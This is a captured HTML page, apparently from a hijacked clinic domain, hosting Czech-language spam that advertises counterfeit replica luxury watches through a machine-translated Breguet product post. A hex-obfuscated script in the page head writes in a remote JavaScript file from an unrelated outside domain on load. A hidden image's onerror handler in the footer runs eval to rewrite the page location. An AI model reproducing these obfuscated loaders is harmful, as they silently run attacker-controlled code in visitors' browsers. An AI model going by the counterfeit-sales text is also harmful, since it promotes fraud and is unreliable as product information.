

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fivestarurgentcare.com/levne-replika-hodinek-breguet-dedictvi/
body_size: 6708
content:
<!DOCTYPE html>
<html lang="cs-CZ" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>levné replika hodinek Breguet dědictví | Levné repliky hodinek na prodej, koupit falešný hodinky značky Rolex doprava zdarma</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.fivestarurgentcare.com/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Levné repliky hodinek na prodej, koupit falešný hodinky značky Rolex doprava zdarma &raquo; RSS zdroj" href="http://www.fivestarurgentcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levné repliky hodinek na prodej, koupit falešný hodinky značky Rolex doprava zdarma &raquo; RSS komentářů" href="http://www.fivestarurgentcare.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.fivestarurgentcare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.31"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sugarspice-fonts-css'  href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.3.31' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css'  href='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/style.css?ver=4.3.31' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css'  href='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/responsive.css?ver=4.3.31' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css'  href='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=4.3.31' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fivestarurgentcare.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fivestarurgentcare.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pět nejlepších hodinky pro rok 2016' href='http://www.fivestarurgentcare.com/pet-nejlepsich-hodinky-pro-rok-2016-2/' />
<link rel='next' title='Vánoční dárky pro její jednoduše Delight' href='http://www.fivestarurgentcare.com/vanocni-darky-pro-jeji-jednoduse-delight/' />
<meta name="generator" content="WordPress 4.3.31" />
<link rel='canonical' href='http://www.fivestarurgentcare.com/levne-replika-hodinek-breguet-dedictvi/' />
<link rel='shortlink' href='http://www.fivestarurgentcare.com/?p=52' />

<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/images/ribbon-peach.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#F9AA89; }
.widget_calendar table td#today { background:#F9AA89; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #F9AA89;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/images/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="single single-post postid-52 single-format-standard custom-background">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

        
        <h1 class="site-title"><a href="http://www.fivestarurgentcare.com/" rel="home">Levné repliky hodinek na prodej, koupit falešný hodinky značky Rolex doprava zdarma</a></h1>
        <h2 class="site-description">repliky hodinek</h2>
        
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                                    <ul id="nav">
                        <li class="page_item page-item-2"><a href="http://www.fivestarurgentcare.com/breitling-galakticke-repliky-hodinek-hot-prodej/">Breitling galaktické repliky hodinek Hot Prodej</a></li>
                    </ul>
                            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-52" class="post-52 post type-post status-publish format-standard hentry category-repliky">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.fivestarurgentcare.com/levne-replika-hodinek-breguet-dedictvi/" rel="bookmark">levné replika hodinek Breguet dědictví</a></h1>

		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p>Breguet se narodil, aby královský. <strong>repliky hodinek</strong> Breguet dědictví vám představujeme tady jsou vyrobeny z zakřivené tonneau tvaru případu, integrace s Breguet hodinky prostoupen ohromující uměním klasického šarmu, ukazuje svou decentní eleganci kultury značky. rozměry 37,5 x 31,6 mm případ v 18K bílého zlata, který vyzařuje luxus krásu ještě decentní kovový lesk.<br />
koruna je tvořen 18 K bílého zlata, zdobené jednoduchými a klasické trojúhelníkové drážky v boku, což vytváří lepší dotykové pocit, když šroubování v koruně nebo dolů. dvě oválné tlačítek slouží jako start / pauza tlačítek pro funkci chronografu a stopek odbaveno, zaoblený tvar odráží eleganci klasické kouzlo. Tato replika hodinky s černým koženým řemínkem krokodýla, kůží a delikátní, řemeslnou, pohodlné na nošení, jemné kolíky s přirozenou elegancí a jemnou texturu krokodýlí kůže, a odhaluje jakýsi luxus a důstojnosti.<br />
různorodá a složitá, jemná, ale decentní stroj ryté vzor byl proces mezníkem pro repliky hodinek Breguet. Na K postříbřený K zlato vytáčení, hlavní ovladač zdobený pařížské nehtů vzorem, a mezi dílčí volby oblasti jsou trojúhelníkové drážky jako kritérium, všechny stroje jsou používány rytí stroj ryté vzor s ručně vyřezávané. také, Breguet podpis je schovaná na obou stranách 12:00 římskými číslicemi, což demonstruje svou mimořádnou identitu značky lépe.<br />
Tato repliky hodinky má 32 hodin výkonovou rezervu, sub spojením ve 3 hodiny pozici je 30 minut kumulativní zobrazení času spojením, jsou všechny dílčí volby jsou navrženy s vyrytým strojem vlny vzor, ​​s různými stroji vyrytým vzorem jako pozadí, jsme může říct ukazatel a další ukazatele jasně. dvou dutých výstřední moon ve tvaru ukazatel Breguet Breguet hluboko kostní dřeně ukazující eleganci, všechny ukazatele jsou vyrobeny z modrých, ručičky ocelové, bílý ciferník s stříbro vyplněním nadčasové kouzlo. 09:00 azimut číselník hodinek pro celkový 12 hodin zobrazení času číselníku.<br />
Tato replika hodinky má své malé sekund vytočit v 6 hodin pozici, zatímco tam je také okno zobrazení data na stejné pozici, elegantní modré arabské číslice má velký okouzlující. Tyto hodinky využívá hustou spodní design, vodotěsné do hloubky 30 metrů, což činí hodinky má denní funkci odolné proti vodě. v sudu tvaru případu je samonavíjecí mechanický pohyb.<br />
na rozdíl od mnoha klasických Breguet hodinky série s tradičním kulatým případě se nová replika hodinek Breguet dědictví klade tonneau ve tvaru případ lidem ukázat svou velkou identifikaci. hodináři replik Breguet se spojili dokonalé linie tonneau nesoucí stejný kmen <strong>Breguet</strong> klasický styl, a dokazuje, že repliky Breguet je stále poklad.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="http://www.fivestarurgentcare.com/category/repliky/" rel="category tag">repliky</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="http://www.fivestarurgentcare.com/pet-nejlepsich-hodinky-pro-rok-2016-2/" rel="prev"><span class="meta-nav">&larr;</span> Pět nejlepších hodinky pro rok 2016</a></div>		<div class="nav-next"><a href="http://www.fivestarurgentcare.com/vanocni-darky-pro-jeji-jednoduse-delight/" rel="next">Vánoční dárky pro její jednoduše Delight <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.fivestarurgentcare.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Nejnovější příspěvky</span></h3>		<ul>
					<li>
				<a href="http://www.fivestarurgentcare.com/timelessni-evoluce-rolex-explorer/">Timelessní Evoluce Rolex Explorer</a>
						</li>
					<li>
				<a href="http://www.fivestarurgentcare.com/jak-audemars-piguet-zpusobil-revoluci-v-luxusnich-sportovnich-hodinkach/">Jak Audemars Piguet způsobil revoluci v luxusních sportovních hodinkách</a>
						</li>
					<li>
				<a href="http://www.fivestarurgentcare.com/rolex-vs-omega-souboj-o-nejlepsi-luxusni-hodinky/">Rolex vs. Omega: Souboj o Nejlepší Luxusní Hodinky</a>
						</li>
					<li>
				<a href="http://www.fivestarurgentcare.com/glamour-a-glanc-rolex-vs-chanel-v-luxusnich-hodinkach/">Glamour a Glanc: Rolex vs. Chanel v Luxusních Hodinkách</a>
						</li>
					<li>
				<a href="http://www.fivestarurgentcare.com/predavani-znackovych-hodinek-skrze-generace/">Předávání Značkových Hodinek Skrze Generace</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Nejnovější komentáře</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span>: <a href="http://www.fivestarurgentcare.com/sklo-pouzite-v-repliky-hodinek/#comment-1">Sklo použité v repliky hodinek</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archivy</span></h3>		<ul>
	<li><a href='http://www.fivestarurgentcare.com/2025/01/'>Leden 2025</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2024/07/'>Červenec 2024</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/10/'>Říjen 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/09/'>Září 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/08/'>Srpen 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/07/'>Červenec 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/06/'>Červen 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/05/'>Květen 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/04/'>Duben 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/03/'>Březen 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2023/02/'>Únor 2023</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/12/'>Prosinec 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/10/'>Říjen 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/08/'>Srpen 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/07/'>Červenec 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/06/'>Červen 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/04/'>Duben 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2022/03/'>Březen 2022</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/12/'>Prosinec 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/11/'>Listopad 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/09/'>Září 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/07/'>Červenec 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/05/'>Květen 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2021/03/'>Březen 2021</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/12/'>Prosinec 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/10/'>Říjen 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/08/'>Srpen 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/05/'>Květen 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/03/'>Březen 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2020/02/'>Únor 2020</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/11/'>Listopad 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/09/'>Září 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/07/'>Červenec 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/04/'>Duben 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/03/'>Březen 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2019/01/'>Leden 2019</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2018/12/'>Prosinec 2018</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2018/09/'>Září 2018</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2018/07/'>Červenec 2018</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2018/06/'>Červen 2018</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2018/05/'>Květen 2018</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/12/'>Prosinec 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/09/'>Září 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/07/'>Červenec 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/05/'>Květen 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/04/'>Duben 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2017/01/'>Leden 2017</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2015/11/'>Listopad 2015</a></li>
	<li><a href='http://www.fivestarurgentcare.com/2013/11/'>Listopad 2013</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Rubriky</span></h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.fivestarurgentcare.com/category/hodinek/" title="hodinek">hodinek</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fivestarurgentcare.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fivestarurgentcare.com/category/repliky/" title="repliky">repliky</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Základní informace</span></h3>			<ul>
						<li><a href="http://www.fivestarurgentcare.com/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://www.fivestarurgentcare.com/feed/"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (příspěvky)</a></li>
			<li><a href="http://www.fivestarurgentcare.com/comments/feed/"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (komentáře)</a></li>
<li><a href="https://cs.wordpress.org/" title="Používáme WordPress (nejmodernější sémantický osobní redakční systém).">Čeština pro WordPress</a></li>			</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href='http://www.fivestarurgentcare.com/tag/repliky-hodinek/' class='tag-link-6' title='1 příspěvek' style='font-size: 8pt;'>repliky hodinek</a>
<a href='http://www.fivestarurgentcare.com/tag/repliky-hublot/' class='tag-link-4' title='1 příspěvek' style='font-size: 8pt;'>repliky Hublot</a>
<a href='http://www.fivestarurgentcare.com/tag/repliky-rolex/' class='tag-link-5' title='2 příspěvky' style='font-size: 22pt;'>Repliky Rolex</a></div>
</aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="/" rel="generator">Proudly powered by /</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="/" rel="rolex">repliky hodinek</a>.            </div><!-- .site-info -->
        </footer>

<img style="display:none" src=" " onerror='var str1="www.fivestarurgentcare." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.fivestarurgentcare." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.fivestarurgentcare.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0'></script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>